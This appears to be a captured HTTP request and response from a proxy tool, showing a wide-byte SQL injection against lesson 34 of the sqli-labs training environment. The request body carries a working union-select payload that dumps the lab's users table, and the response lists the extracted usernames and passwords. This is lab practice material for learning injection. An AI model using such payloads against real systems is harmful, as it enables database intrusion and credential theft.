 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.9/sqli-labs/Less-34/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=1%df'union select database(),group_concat(username,id,password) from users--+&passwd=&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
SQLI DUMB SERIES-34
Your Login name:security
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8123,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SUCCESSFULLY